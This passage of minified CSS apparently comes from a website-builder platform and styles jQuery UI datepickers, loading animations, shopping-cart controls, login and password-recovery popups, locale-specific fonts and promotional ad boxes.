24px;border-radius:2px;border:1px solid #e3e2e8;background-color:#fff;font-size:13px;color:#000;transition:all .3s}.sitetips_new_oem .siteDemoBtn.siteDemoBtn_active{border-radius:2px}.sitetips_new_oem .siteDemoIndexText,.sitetips_new_oem .tlinkNext1,.sitetips_new_oem .tlinkNext1:hover,.sitetips_new_oem .tlinkPrev1,.sitetips_new_oem .tlinkPrev1:hover{color:#333}.sitetips_new_oem .siteDemoCurIndexText{color:#ff3d62}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.ui-corner-all{border-radius:4px}.ui-autocomplete{position:absolute;cursor:default;color:#000}.ui-autocomplete a{color:#000}.ui-autocomplete-loading{background:#fff url(/image/ing.gif?v=202109171826) 100% no-repeat}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}.ui-menu .ui-menu-item .ui-state-hover{border:1px solid #999;background:#dadada;font-weight:400;color:#212121}.ui-effects-transfer{border:2px dotted grey}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default!important;pointer-events:auto}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right}.ui-timepicker-rtl dl dd{margin:0 65px 10px 10px}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(/image/comm/fai/ui-bg_glass_75_e6e6e6_1x400.png?v=202109171826) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:#dadada url(/image/comm/fai/ui-bg_glass_75_dadada_1x400.png?v=202109171826) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(/image/comm/fai/ui-bg_glass_65_ffffff_1x400.png?v=202109171826) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-widget-header{border:1px solid #aaa;background:#ccc url(/image/comm/fai/ui-bg_highlight-soft_75_cccccc_1x100.png?v=202109171826) 50% 50% repeat-x;color:#222;font-weight:700}.siteBackToTop_small_box{width:41px;height:38px;display:none;cursor:pointer;background:url(/image/site/backtotop.png?v=202109171826) no-repeat;position:fixed;z-index:9030;right:40px;bottom:50px}.cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:pointer}.cloud-zoom-title{font-family:Arial,Helvetica,sans-serif;position:absolute!important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:700;font-size:10px;top:0}.cloud-zoom-big{border:4px solid #ccc;overflow:hidden}.cloud-zoom-loading{color:#fff;background:#222;padding:3px;border:1px solid #000}.ajaxLoading1{width:16px;height:16px;background:url(/image/comm/fai/loading/loading_1.gif?v=202109171826) no-repeat 50%}.ajaxLoading2{width:32px;height:32px;background:url(/image/comm/fai/loading/loading_2b2.gif?v=202109171826) no-repeat 50%}.ajaxLoading3{width:220px;height:19px;background:url(/image/comm/fai/loading/loading_3.gif?v=202109171826) no-repeat 50%}.ajaxLoading4{width:128px;height:15px;background:url(/image/comm/fai/loading/loading_4.gif?v=202109171826) no-repeat 50%}.ajaxLoading5{width:15px;height:15px;background:url(/image/comm/fai/loading/loading_5.gif?v=202109171826) no-repeat 50%}.pageLoadingFromJzAllsite{z-index:9999}.pageLoading,.pageLoadingFromJzAllsite{background-color:#f1f4f8;width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden}.pageLoading{z-index:-1}.fk-circle{width:80px;height:80px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.fk-circle .fk-child{width:100%;height:100%;position:absolute;left:0;top:0}.fk-circle .fk-child:before{content:"";display:block;margin:0 auto;width:20%;height:20%;background-color:#cdd5f3;border-radius:100%;-webkit-animation:fk-circleBounceDelay 1.2s ease-in-out infinite both;animation:fk-circleBounceDelay 1.2s ease-in-out infinite both}.fk-circle .fk-circle2{transform:rotate(40deg)}.fk-circle .fk-circle3{transform:rotate(80deg)}.fk-circle .fk-circle4{transform:rotate(120deg)}.fk-circle .fk-circle5{transform:rotate(160deg)}.fk-circle .fk-circle6{transform:rotate(200deg)}.fk-circle .fk-circle7{transform:rotate(240deg)}.fk-circle .fk-circle8{transform:rotate(280deg)}.fk-circle .fk-circle9{transform:rotate(320deg)}.fk-circle .fk-circle10{transform:rotate(270deg)}.fk-circle .fk-circle11{transform:rotate(300deg)}.fk-circle .fk-circle12{transform:rotate(330deg)}.fk-circle .fk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-.8s}.fk-circle .fk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-.7s}.fk-circle .fk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.6s}.fk-circle .fk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.5s}.fk-circle .fk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.4s}.fk-circle .fk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.3s}.fk-circle .fk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.2s}.fk-circle .fk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.1s}.fk-circle .fk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.fk-circle .fk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.fk-circle .fk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes fk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes fk-circleBounceDelay{0%,80%,to{transform:scale(0);background-color:#cdd5f3}40%{transform:scale(1);background-color:#5874d8}}.abandoned_weather,.includeWeather{height:100%;justify-content:center;align-items:center;display:flex}.abandoned_weather{width:155px}.abandoned_weather .abandoned_weather_icon{width:37px;min-width:37px;height:26px;background-color:#06c;background:url(/image/v2/abandonedWeather.png?v=202312251131) no-repeat;margin-right:12px}.abandoned_weather .abandoned_weather_skeleton{width:100%}.abandoned_weather .abandoned_weather_skeleton>li{width:100%;height:10px;list-style:none;background:#f2f2f2;border-radius:5px;background:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-size:400% 100%;-webkit-animation:skeleton-loading 1.4s ease infinite;animation:skeleton-loading 1.4s ease infinite}.abandoned_weather .abandoned_weather_skeleton>li+li{margin-top:6px}@-webkit-keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@-webkit-keyframes fa-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes fa-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.backgroundline{background:url(/image/site/rapidsite/bottom_img2.png?v=202109171826) repeat-x}.resultFailIcon{background:url(/image/bg03.png?v=202109171826) no-repeat 0 -44px;_background:url(/image/addMallCartDialog.gif?v=202109171826) no-repeat 1px -41px}.suc-ico{background:url(/image/bg03.png?v=202109171826) no-repeat;_background:url(/image/addMallCartDialog.gif?v=202109171826) no-repeat 1px -74px}.shopping{height:32px;line-height:32px;display:inline-block;margin-left:30px;color:#000!important;text-decoration:underline!important;vertical-align:middle}.totalAmountCss{color:#ff6101}.cartInfoContent{padding:8px 0 8px 29px;font-size:12px;color:#636363;letter-spacing:1px;cursor:default;width:100%;font-family:微软雅黑}.addItemTextTips{font-size:14px;color:#4f4f4f;height:25px;line-height:25px;padding-left:35px;white-space:nowrap}.mallCartOperate{height:32px;padding-left:29px;width:100%}.mallJia{background:url(/image/jia.png?v=202109171826) no-repeat;width:11px;height:11px;_height:13px;*height:13px;display:inline-block;text-decoration:none;cursor:pointer}.disableMallJia{cursor:default;background:url(/image/jiaDisable.png?v=202109171826) no-repeat}.mallJian{background:url(/image/jian.png?v=202109171826) no-repeat;width:11px;height:11px;_height:13px;*height:13px;display:inline-block;text-decoration:none;_padding-right:5px;*padding-right:5px;cursor:pointer}.disableMallJian{cursor:default;background:url(/image/jianDisable.png?v=202109171826) no-repeat}.cartBuyCount{width:50px;height:14px;*margin-top:1px;line-height:14px;text-align:center;display:inline-block}.forms .form.modulePattern .subNav{background:none}.forms .form.modulePattern .subNavItem{border:0;background:none}.forms .form.modulePattern .subNav .subNavItem .subNavItemLeft{display:none}.forms .form.modulePattern .subNav .subNavItem .subNavItemCenter{background:none}.forms .form.modulePattern .subNav .subNavItem .subNavItemRight{display:none}.forms .form.modulePattern .productFilterVert{background:none}.forms .form.modulePattern .productFilterValue{background:none;border:0}.forms .form.modulePattern .productFilterValue a{background:none}.forms .form.modulePattern .productFilterValueLeft{display:none;background:none}.forms .form.modulePattern .productFilterValueCenter{background:none;border:0;padding:0}.forms .form.modulePattern .productFilterValueCenter a{padding:0;text-indent:10px;*text-indent:5px;line-height:25px}.forms .form.modulePattern .productFilterValueRight{display:none}.forms .form.modulePattern .productFilterName .productFilterNameCenter,.forms .form.modulePattern .productFilterName .productFilterNameLeft,.forms .form.modulePattern .productFilterName .productFilterNameRight{background:none}.productGroupLevelShow .productFilterValueCenter a{text-decoration:none;padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;outline:none}.parentClickedTd{width:1px;padding:0;height:20px;cursor:pointer}.productGroupLevelNotClick .parentClickedTd{width:0}.productGroupLevelNotClick .productFilterPanelCenter{padding:0}.forms .form.modulePattern .g_hover .productFilterValueLeft{display:none;background:none}.forms .form.modulePattern .g_hover .productFilterValueCenter{background:none;border:0;padding:0}.forms .form.modulePattern .g_hover .productFilterValueCenter a{padding:0;text-indent:10px;*text-indent:5px;line-height:25px}.forms .form.modulePattern .g_hover .productFilterValueRight{display:none}.forms .form.modulePattern .g_hover .productFilterName .productFilterNameCenter,.forms .form.modulePattern .g_hover .productFilterName .productFilterNameLeft,.forms .form.modulePattern .g_hover .productFilterName .productFilterNameRight{background:none}.forms .form.modulePattern .g_close,.forms .form.modulePattern .g_close:hover{padding:0;margin:0}.forms .g_close .bannerMoreInnerSpan{font-size:0}.form .formMiddle .formMiddleContent.tabStyle .formTab{border:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButton{background:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonTopLeft{width:0;height:0;background:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonTopCenter{height:34px;background:none;border:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonTopRight{width:0;height:0;background:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList{background:none;padding:0;border:0}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton{margin:auto;height:auto}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButtonHover{height:auto}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabLeft{width:0;height:0;background:none;padding:0}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabMiddle{background:none;padding:0;font-size:inherit}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabRight{width:0;height:0;background:none;padding:0}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabLeftHover{width:0;height:0;background:none}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabMiddleHover{background:none;height:0}.form .formMiddle .formMiddleContent.tabStyle .formTabButtonList .formTabButton .formTabRightHover{width:0;height:0;background:none}.form .formMiddle .formMiddleContent.tabStyle .formTabContent{margin:0;border:none}.form .formMiddle .formMiddleContent.tabStyle .form{padding:0}.form .formMiddle .formMiddleContent.tabStyle .formTabContent .formMiddleCenter{border:0}.fk-moduleZoneWrap{position:relative;*z-index:1}.fk-moduleZone{width:960px;height:inherit;_height:100%;position:absolute;top:0;left:50%;bottom:0;margin-left:-480px;*z-index:1;overflow:hidden}.fk-moduleZone .formInZone{position:absolute;top:0;left:0;z-index:2}.fk-inBannerZoneBg,.fk-moduleZoneBg{width:100%;height:100%}.fk-inBannerListZone{height:inherit;_height:100%;width:100%;position:absolute;top:0;bottom:0;*z-index:1;overflow:hidden}.fk-inBannerListZone .formInZone{position:absolute;top:0;left:0;z-index:2}.fk-inBannerListZoneBg,.fk-inBannerZoneBg,.fk-moduleTmpMask{width:100%;height:100%}.fk-moduleTmpMask{position:absolute;left:0;top:0;z-index:1;background:rgba(0,0,0,.01)}.colorpanel{width:231px;height:179px;position:absolute;z-index:10000}.colorFrameBorder{display:block;position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;filter:alpha(opacity=0);-moz-opacity:0}.colorTableBody{border-bottom:1px solid #3298fe}.colorBorderCollapse,.colorTableBody{border-collapse:collapse}.DisColor{width:59px;height:17px;border:1px solid #fff}.DisColorBorder{top:5px;height:18px;left:3px;padding:0 1px 1px 0}.DisColorBorder,.HexColor{position:absolute;width:60px}.HexColor{top:2px;top:4px\9;*top:4px;left:69px;font-family:Arial;padding:0}.color_transparent{position:absolute;left:134px;top:5px;width:18px;height:18px;cursor:default;outline:none;text-decoration:none;cursor:pointer;background:url(/image/comm/fai/color/color_transparent.gif?v=202109171826)}a.color_transparent:hover{background:url(/image/comm/fai/color/color_transparent.gif?v=202109171826) -18px 0}.color_sure{position:absolute;width:20px;height:20px;font-size:12px;right:26px;top:4px;outline:none;text-decoration:none;background:url(/image/comm/fai/color/color_sure.gif?v=202109171826)}a.color_sure:hover{background:url(/image/comm/fai/color/color_sure.gif?v=202109171826) -20px 0}.color_close{position:absolute;width:20px;height:20px;right:3px;top:4px;outline:none;text-decoration:none;background:url(/image/comm/fai/color/color_close.gif?v=202109171826)}a.color_close:hover{background:url(/image/comm/fai/color/color_close.gif?v=202109171826) -20px 0}.color_borderTableColor{border:1px solid #000}.color_outsideBorder{border:1px solid #3298fe}.color_insideBorder{border:1px solid #c4defd}.color_white{border:1px solid #fff}.formBox{display:block;position:absolute;z-index:9032;border-radius:5px;box-shadow:2px 2px 11px #4d4b4b;-webkit-box-shadow:2px 2px 11px #4d4b4b;-moz-box-shadow:2px 2px 11px #4d4b4b;color:#000;background:#fff;font-family:微软雅黑}.formBox .formTLSite{background:#fff;border-radius:5px 5px 0 0}.formBox .formTCSite{height:25px;color:#636363;font-size:16px;padding-left:32px;cursor:move;*zoom:1}.formBox .formXSite{position:absolute;right:15px;top:15px;padding:0;width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -451px -189px no-repeat;outline:none;cursor:pointer;margin-top:10px;transform:rotate(0deg)}.formBox .formXSite:hover{background:url(/image/v2/mbg01.png?v=202109171826) -793px -154px no-repeat}.formBox .f-findPwSetHoverBox:hover{cursor:pointer}.formBox a{color:#06c;text-decoration:none}.formBox input{-webkit-border-radius:4px;-moz-border-radius:4px}.formBox .formPanel{padding:1.1em 2.4em}.formBox .formBtn{text-decoration:none;background:url(/image/site/popupBox/btn.png?v=202109171826) no-repeat 1px 1px;_background:url(/image/site/popupBox/btn.gif?v=202109171826) no-repeat 1px 1px;width:100px;height:32px;display:inline-block;line-height:32px;text-align:center;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;border-radius:1px}.formBox .itemLine{height:37px;line-height:37px;padding:10px 0;clear:both}.formBox .mem-con{padding:10px 0;text-align:center}.formBox .itemLine .itemBtn{margin-left:50%;transform:translateX(-50px)}.formBox .itemLine2{clear:both;padding:8px 0 8px 18px}.formBox .itemTitle{float:left;width:86px;text-align:right;height:100%;color:#000}.formBox .itemTitle2{width:210px;text-align:right;float:left;height:24px;line-height:24px}.formBox .itemCtrl{float:left}.formBox .itemStepLine{padding-bottom:8px;word-break:break-all}.formBox .acctInput{height:20px;line-height:20px;width:170px}.formBox .reActWarn{background:url(/image/site/popupBox/reAct1.png?v=202109171826) 0 no-repeat}.formBox .memEmailAlterInput{width:140px;margin-right:10px}.formBox .memberFdPwdTwoMsg{margin-top:26px;padding-left:40px;padding-right:25px;font-size:14px;color:#636363}.formBox .alertWarn{background:url(/image/bg02.png?v=202109171826) no-repeat -1664px -19px;_background:url(/image/bg02.png?v=202109171826) no-repeat -1664px -19px}.formBox .memberFdPwdLastMsg{font-size:14px;color:#636363;padding:5px 20px 4px 29px}.fk-order-tip .formXSite{width:30px}.formBox.fk-fileUpload-del .formXSite{right:25px;top:12px;width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -449px -187px no-repeat}.formBox.fk-fileUpload-del .formXSite:hover{background-position:-791px -152px}.formBox.fk-findPw .wraper{width:100%;height:100%;border-top:1px solid #ddd;margin-top:10px}.formBox.fk-findPw .findPwInput{display:block;margin-top:40px;width:330px}.formBox.fk-findPw .findPwCodeInput,.formBox.fk-findPw .findPwInput{box-sizing:border-box;height:42px;border:1px solid #ddd;border-radius:0;padding:5px 10px;font-size:14px;color:#333;margin-left:55px}.formBox.fk-findPw .findPwCodeInput{display:inline-block;margin-top:20px;width:200px}.formBox.fk-findPw .acquireCode{display:inline-block;cursor:pointer;border:1px solid #ddd;height:42px;width:120px;margin-left:10px;padding-top:10px;color:#999;box-sizing:border-box;text-align:center}.formBox.fk-findPw .findPwCodeInput::-webkit-input-placeholder,.formBox.fk-findPw .findPwInput::-webkit-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-moz-placeholder,.formBox.fk-findPw .findPwInput:-moz-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput::-moz-placeholder,.formBox.fk-findPw .findPwInput::-moz-placeholder{color:#999}.formBox.fk-findPw .findPwInput:-ms-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-ms-input-placeholder{color:#999}.loadingPlaceholderBackground{background:url(/image/loading/loading_2b.gif?v=202109171826) 50% no-repeat}.webSiteQrCode{background:url(/image/site/qrCode.gif?v=202109171826) #fff;width:18px;height:18px;line-height:18px;display:inline-block;margin:0 10px;cursor:default}.webSiteQRCodeDisplay{position:absolute;width:140px;height:164px;display:none;border:1px solid #ccc;background:#fff;font-size:12px;z-index:200}.webSiteQRCodeDisplay img{margin-bottom:-2px;padding:5px}.webSiteQRCodeDisplay span{background:#764ba7;color:#fff;height:20px;line-height:20px;width:120px;margin:0 auto;display:block;white-space:nowrap;text-align:center}.g_locale1108{font-family:Saysettha OT!important}.g_locale1108 .formBox .memberFdPwdLastMsg{padding-top:0}.g_locale1108 .mCenter .mCenterLeft .mCenterLeftPanelItem .item.selected span,.g_locale1108 .mCenter .mCenterLeft .mCenterLeftPanelItem .item span{padding-left:30px}.g_locale1054 .fk-order-dt .detailOrder .priceDetail{padding-right:60px}.g_locale1041{font-family:Meiryo UI,Meiryo,Segoe UI,Lucida Grande,Verdana,Arial,Helvetica,sans-serif,宋体!important}.g_locale1041 .memberItem{width:40%!important}.g_locale1041 .mallStl .bankList .bankItemName{width:100px}.g_locale1041 .fk-mallBuy{letter-spacing:0}.g_locale1041 .memberProfile .memberProfileItem .itemName{width:48%}.g_locale1041 .memberProfile .memberProfileItem .itemCtrl{width:50%}.g_locale1041 .memberProfile .memberProfileItem .itemEdit{width:163px}.g_locale1041 .memberProfile .memberProfileItem .itemCtrl .g_stress{margin-left:0}.g_locale1041 .pdStyle4 .pd_propTable .propName{letter-spacing:0;width:72px}.g_locale1042{font-family:Dotum!important}.g_locale1042 .formBox .memEmailAlterInput{margin-right:20px}.g_locale1049{font-family:Verdana,Arial,Helvetica Neue,Helvetica,sans-serif!important}.g_locale1049 .formBox .formPanel{padding-top:0}.g_locale1049 .formBox .itemLine2{padding:2px 0 2px 18px}.g_locale1049 .formBox .itemTitle2{width:300px}.g_locale1049 .formBox .mulLanTitle{width:20px}.g_locale1049 .formBox .memberFdPwdLastMsg{font-size:10px}.g_locale1049 .shopping{margin-left:5px}.g_locale1049 .pdCommentSwitch,.g_locale1049 .pdComSwitchBottomDiv,.g_locale1049 .pdInfoSwitchTable .pdSwitchRightTd{width:auto}.g_locale1033 .formBox .mulLanTitle{width:30px}.g_locale1033 .fk-mallBuy{letter-spacing:0}.g_locale1033 .fk-mall-addCart span,.g_locale1033 .fk-mallBuy-big span{font-family:Tahoma!important}.g_locale1033 .pdStyle4 .pd_propTable .propName{letter-spacing:0;width:74px}.g_locale11274{font-family:sans-serif,Montserrat!important}.g_locale11274 .memberLoginBtn,.g_locale11274 .memberRegBtn{width:102px}.g_locale11274 .formBox .itemTitle{width:110px}.g_locale11274 .formBox .mulLanTitle{width:90px}.g_locale11274 .formBox .memberFdPwdLastMsg{padding-top:0}.g_locale11274 .fk-order-dt .detailOrder .priceDetail{padding-right:16px}.g_locale1040{font-family:Arial,Verdana,Helvetica Neue,Helvetica,sans-serif!important}.g_locale1040 .fk-mallBuy{letter-spacing:0}.g_locale1040 .fk-order-dt .propItemName,.g_locale1040 .mallStl .propItemName{width:140px}.g_locale1040 .pdStyle4 .pd_propTable .propName{width:110px}.g_locale1040 .memberSignupPanel{font-family:Arial,Verdana,Helvetica Neue,Helvetica,sans-serif}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_captcha .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_remark .itemLeft{width:38%;margin-right:2%}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem .itemMiddle,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_remark .itemMiddle{width:50%}.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_signupButton .itemLeft,.g_locale1040 .memberSignupPanel .memberSignupContent .memberSignupItem_signupButton .itemRight{width:auto}.g_locale1040 .memberProfile{width:500px}.g_locale1040 .memberProfile .memberProfileItem .itemName{width:40%}.g_locale1040 .memberProfile .memberProfileItem .itemCtrl{width:58%}.g_locale1040 .memberProfile .memberProfileButtonItem .itemName{width:152px}.siteAdvertisement_box{position:fixed;_position:absolute;bottom:30px;width:410px;height:308px;left:12px;z-index:33;color:#333}.siteAdvertisement_box a{color:#333}.siteAdvertisement_box .siteAdvertisement_Inner{width:125px;height:145px;background:#ccc}.siteAdvertisement_box .siteAdvertisement_title{width:408px;height:30px;background:#e6e6e6}.siteAdvertisement_box .siteAdvertisement_adImg{display:block;width:auto;height:auto}.siteAdvertisement_box a.closeImg{display:block;width:20px;height:20px;background:url(/image/v2/close.png?v=202109171826) no-repeat 2px -16px;float:right;margin-top:7px;margin-right:9px}.siteAdvertisement_box a.closeImg:hover{background:url(/image/site/faiscoAd/close.png?v=202109171826) 0 -13px no-repeat}.siteAdvertisement_box a.freeJZ{display:block;margin-top:106px;width:160px;height:40px;line-height:40px;border:1px solid #fff;text-align:center;text-decoration:none;position:relative;margin-left:119px;color:#fff;font-size:18px}.siteAdvertisement_box a.reportUrl{line-height:20px;margin-left:15px;margin-top:5px;font-size:13px;float:left;text-decoration:none;font-family:微软雅黑}.siteAdvertisement_box a.freeJZ:hover{color:#ff3200}.siteAdvertisement_box a.freeJZ span{line-height:20px;text-decoration:none;font-family:微软雅黑}.fk-siteAdBoxCB #sitePopVister a.freeJZ:hover{color:#fff}.siteAdvertisement_box_BUser{position:fixed;_position:absolute;bottom:30px;width:426px;height:396px;left:12px;z-index:33;color:#333;border-radius:2px}.siteAdvertisement_box_BUser img{border-radius:2px;width:100%}.freeJZ_BUser{overflow:hidden;display:block;width:154px;height:40px;line-height:40px;text-indent:39px;color:#814900;text-decoration:none;position:absolute;margin-left:145px;border-radius:20px;font-weight:600;bottom:70px;font-size:16px;background:linear-gradient(0deg,#ffcc4f,#fff5da)}.siteAdvertisement_box_BUser .anim{-webkit-animation:bUser-anim-out .75s;animation:bUser-anim-out .75s}.siteAdvertisement_box_BUser .anim:after{-webkit-animation:bUser-anim-out-pseudo .75s;animation:bUser-anim-out-pseudo .75s}.siteAdvertisement_box_BUser .anim,.siteAdvertisement_box_BUser .anim:after{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:1.3s;animation-duration:1.3s}.freeJZ_BUser:after{position:absolute;content:"";width:7px;height:13px;background:url(/image/advPhoto/f_visitor_icon.png?v=202109171826) no-repeat;top:50%;margin-top:-6.5px;right:39px}.closeImg_BUser{background:url(/image/advPhoto/f_visitor_guanbi.png?v=202109171826) no-repeat;width:12px;height:12px;position:absolute;right:9px;top:9px;z-index:99}.siteAdvertisement_boxTip .siteAdvertisementTipTri{position:absolute;bottom:-6px;left:10px;width:9px;height:6px;background:url(/image/site/faiscoAd/sanj.png?v=202109171826) 0 -2px no-repeat}.siteAdvertisement_boxTip{width:125px;height:26px;border:1px solid #fec24a;position:absolute;z-index:33;bottom:184px;left:12px;background:#fffcc9;display:none}.siteAdvertisement_boxTip p{line-height:26px;text-align:center}.siteAdvertisement_boxTip p span{color:#258426}.siteAdvertisement_boxTip{color:#333}.fk-siteAdBoxCB_B .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_B .siteAdvertisement_box{width:410px;height:290px}.fk-siteAdBoxCB_B .siteAdvertisement_box .siteAdvertisement_Inner{width:410px}.fk-siteAdBoxCB_B .freeJZ,.fk-siteAdBoxCB_B a.freeJZ{width:140px;height:64px;background:url(/image/advPhoto/f_visitor_b_button.png?v=202109171826) no-repeat;border:none;font-size:0;margin-top:76px;margin-left:135px}.fk-siteAdBoxCB_C .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_C .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_C a.freeJZ{width:136px;height:36px;background:url(/image/advPhoto/f_visitor_c_button.png?v=202109171826) no-repeat;border:none;margin-top:58px;margin-left:30px;color:#191919;font-size:18px;line-height:36px}.fk-siteAdBoxCB_C a.freeJZ:hover{color:#191919!important}.fk-siteAdBoxCB_D .siteAdvertisement_title{width:410px}.fk-siteAdBoxCB_D .siteAdvertisement_box{height:290px}.fk-siteAdBoxCB_D a.freeJZ{width:133px;height:34px;background:url(/image/advPhoto/f_visitor_d_button.png?v=202109171826) no-repeat;border:none;font-size:0;margin-top:25px;margin-left:134px}#default_Ad.siteAdvertisement_box{width:180px;height:260px;bottom:26px}#default_Ad.siteAdvertisement_box .siteAdvertisement_Inner{position:relative;width:100%;height:100%;background:none;border:none}#default_Ad.siteAdvertisement_box .siteAdvertisement_boxTip{bottom:0;left:6px;width:157px;height:22px;background:url(/image/site/faiscoAd/dingzhi_hover.png?v=202109171826) 0 0 no-repeat}#default_Ad.siteAdvertisement_box 